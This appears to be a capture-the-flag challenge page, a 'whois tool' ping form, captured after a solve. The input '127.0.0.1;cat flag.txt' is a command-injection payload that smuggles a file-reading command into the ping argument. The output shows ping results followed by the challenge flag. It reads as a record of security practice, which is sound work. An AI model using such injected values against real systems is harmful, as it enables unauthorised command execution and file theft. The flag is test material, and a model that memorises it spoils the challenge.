 whois tool v2.0
ping
127.0.0.1;cat flag.txt
Check
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.134 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.179 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.158 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.224 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.134/0.174/0.224/0.033 ms
STOUTCTF{6GmWewZFLZqlsEmSxeHehXCMajEEI9IX}